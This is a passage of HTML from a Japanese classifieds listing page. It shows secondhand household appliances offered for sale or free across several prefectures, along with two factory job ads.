<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lm82a" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lm82a" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/sale-ele/article-w5wnz"><img alt="カクダイ 洗濯機用 水漏れ防止ストッパー付きニップル  772-550" class="p-item-image" src="https://cdn.jmty.jp/articles/images/62d27023efb13a13ebea847c/thumb_m_CIMG4884.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/sale-ele/article-w5wnz">カクダイ 洗濯機用 水漏れ防止ストッパー付きニップル  772-550</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/sale-ele">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/sale-ele/g-1085/a-452-kosai">湖西市</a>
<a href="/all/sale-ele/g-1085">生活家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E6%96%B0%E5%93%81">新品</a>
</div>
</div>
<div class='p-item-detail'>
ご覧下さいましてありがとうございます。

商品説明：
カクダイの洗濯機用水漏れ防止ストッパー付きニップル  772-550です。
洗濯機を新品に買い替える時に使用します。
これを付ける事により、水漏れを防止します。...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="w5wnz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="w5wnz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/saitama/rec-lig/alliance-rec_lacotto_454166621?ex=1"><img alt="システムキッチンの組立スタッフ" class="p-item-image" src="https://kyujin-ascom.com/db_img/job_img/14792/147922436/bs_job_img_1_2025120516512229.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/saitama/rec-lig/alliance-rec_lacotto_454166621?ex=1">システムキッチンの組立スタッフ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-lig/g-123/a-194-fukaya">深谷市</a>
<a href="/all/sale-lig/g-123">仕分け</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
有名住宅設備メーカーにて
システムキッチンの材料加工や組み立てなどのお仕事になります☆

～具体的には～
「プレス　ステンレス加工」
金型を利用し、折り曲げ、切り欠きなどを行ないます。
↓
プログラムで必要な抜き型が自動的に...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/yamanashi/sale-ele/article-1lm875"><img alt="東芝レクザ液晶カラーテレビ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6935520f9c149621a83be77c/thumb_m_KIMG8500.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/yamanashi/sale-ele/article-1lm875">東芝レクザ液晶カラーテレビ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/sale-ele">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/sale-ele/g-1131/a-89385-minamikoma">南巨摩郡</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%A9%E3%83%BC%E3%83%86%E3%83%AC%E3%83%93">カラーテレビ</a>
</div>
</div>
<div class='p-item-detail'>
型式３２A１。
リモコンはございません。
２０１０年製
動作確認済みです。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lm875" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lm875" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-ele/article-1ljxfv"><img alt="DBK 電気温風機 DCH750M 動作確認済 セラミックファン..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69322c39940f8444d8c6adc8/thumb_m_1764895800583.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-ele/article-1ljxfv">DBK 電気温風機 DCH750M 動作確認済 セラミックファン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-ele">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-ele/g-1067/a-278-edogawa">江戸川区</a>
<a rel="nofollow" href="/tokyo/sale-ele/g-1067/s-1131325">新小岩駅</a>
<a href="/all/sale-ele/g-1067">季節、空調家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
必ず返信お願い致します。
返信ない方は取り引きいたしません。

倉庫片付けに伴いお譲り致します。

商品の説明

DBK 電気温風機 DCH750M セラミックファンヒーター 750W 足元ヒーター 使用に伴うキズ汚れ見られ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ljxfv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ljxfv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokushima/sale-ele/article-1ln6g5"><img alt="炊飯器" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69374204ba2e53fa8b4573fe/thumb_m_1765229061552.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokushima/sale-ele/article-1ln6g5">炊飯器</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokushima/sale-ele">徳島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokushima/sale-ele/g-1102/a-688-tokushima">徳島市</a>
<a rel="nofollow" href="/tokushima/sale-ele/g-1102/s-1180304">鮎喰駅</a>
<a href="/all/sale-ele/g-1102">キッチン家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
家まで、できるだけ早くとりにきてくれる方を優先させていただきます。
よろしくおねがいします。
3合炊きです。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6g5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6g5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-ele/article-1ljxav"><img alt="YAMAZEN　セラミックファンヒーター" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69322ac4d6e56b6fe6aa6a15/thumb_m_1764895428167.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-ele/article-1ljxav">YAMAZEN　セラミックファンヒーター</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-ele">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-ele/g-1067/a-278-edogawa">江戸川区</a>
<a rel="nofollow" href="/tokyo/sale-ele/g-1067/s-1131325">新小岩駅</a>
<a href="/all/sale-ele/g-1067">季節、空調家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
必ず返信お願い致します。
返信ない方は取り引きいたしません。

倉庫片付けに伴いお譲り致します。
動作確認済み   多少の傷、錆等あります。

YAMAZEN　DF−A１２１　２００９年製

中古でありますのでご理解のある方...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ljxav" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ljxav" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-ele/article-1lj5hz"><img alt="冷蔵庫" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6930b5759bae391214643a99/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-ele/article-1lj5hz">冷蔵庫</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>7,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-ele">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-ele/g-1102/a-266-ota">大田区</a>
<a rel="nofollow" href="/tokyo/sale-ele/g-1102/s-2600507">洗足池駅</a>
<a href="/all/sale-ele/g-1102">キッチン家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
一人暮らし用。
2人でも十分かとは思います。

使用には何も問題はないかとおもいます。

比較的綺麗に使用していたのと一度水洗いをして一生懸命掃除しました。

多少使用に伴う凹み傷はあるかと思いますが、とても綺麗だと思います...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lj5hz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lj5hz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-ele/article-1ljx7v"><img alt="電気ストーブ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6932292a373ee0a984310b49/thumb_m_1764895017770.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-ele/article-1ljx7v">電気ストーブ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-ele">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-ele/g-1067/a-278-edogawa">江戸川区</a>
<a rel="nofollow" href="/tokyo/sale-ele/g-1067/s-1131325">新小岩駅</a>
<a href="/all/sale-ele/g-1067">季節、空調家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
必ず返信お願い致します。
返信ない方は取り引きいたしません。

ＹＵＡＳＡ　YTK−D８００R（WH）２０１５年製
倉庫片付けに伴いお譲り致します。
動作確認済み   多少の傷、錆等あります。
中古でありますのでご理解のある...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ljx7v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ljx7v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-ele/article-1ln6fy"><img alt="【無料】Yamazaki 平型アイロン台 シルバー" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69374124827ef3a66b215504/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-ele/article-1ln6fy">【無料】Yamazaki 平型アイロン台 シルバー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-ele">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-ele/g-1085/a-279-hachioji">八王子市</a>
<a rel="nofollow" href="/tokyo/sale-ele/g-1085/s-1131606">武蔵増戸駅</a>
<a href="/all/sale-ele/g-1085">生活家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
シルバーのYamazaki製平型アイロン台、コンパクトで使いやすいデザイン。

- ブランド: Yamazaki
- タイプ: アイロン台
- 色: シルバー
- サイズ: 縦37cm×横61cm×厚さ2cm

なんどか使用...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6fy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6fy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/hiroshima/rec-dis/alliance-rec_lacotto_409610645?ex=1"><img alt="【週5フルタイムの製造のお仕事】木製部品の釘打ち作業（朝日交通 初神）" class="p-item-image" src="https://0rvg9u.media.saiyo-job.jp/contents/data/08e62586-cf75-49aa-98c8-538ebe590aaa/" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/hiroshima/rec-dis/alliance-rec_lacotto_409610645?ex=1">【週5フルタイムの製造のお仕事】木製部品の釘打ち作業（朝日交通 初神）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,150円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/sale">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hiroshima/sale-dis/g-1884/a-89486-aki">安芸郡</a>
<a href="/all/sale-dis/g-1884">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
土日休み＆日勤でプライベートも充実♪マイカー通勤可、アットフォームな職場、長期就業可

◆お仕事内容◆
自動車部品を梱包して輸出する為の梱包材製造

多種の木製部材を組み合わせて釘打ちを行っていただきます

釘打ち機は3kg...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/niigata/sale-ele/article-1lmz9v"><img alt="2022年製　TOSHIBA 洗濯機AW-45M9(W) 美品" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6936a1091ff3fabc6870b7c2/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/niigata/sale-ele/article-1lmz9v">2022年製　TOSHIBA 洗濯機AW-45M9(W) 美品</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/niigata/sale-ele">新潟</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/niigata/sale-ele/g-1085/a-328-sanjo">三条市</a>
<a rel="nofollow" href="/niigata/sale-ele/g-1085/s-1140430">東三条駅</a>
<a href="/all/sale-ele/g-1085">生活家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
2022年製　TOSHIBA 洗濯機AW-45M9(W) 美品　4.5kg
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lmz9v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lmz9v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kumamoto/sale-ele/article-1ihiar"><img alt="蛍光灯" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68576a875f406eaa13983a37/thumb_m_1750559357840.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kumamoto/sale-ele/article-1ihiar">蛍光灯</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,088円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kumamoto/sale-ele">熊本</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kumamoto/sale-ele/g-1085/a-784-kumamoto">熊本市</a>
<a rel="nofollow" href="/kumamoto/sale-ele/g-1085/s-1190342">川尻駅</a>
<a href="/all/sale-ele/g-1085">生活家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E8%9B%8D%E5%85%89%E7%81%AF">蛍光灯</a>
</div>
</div>
<div class='p-item-detail'>
蛍光灯
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
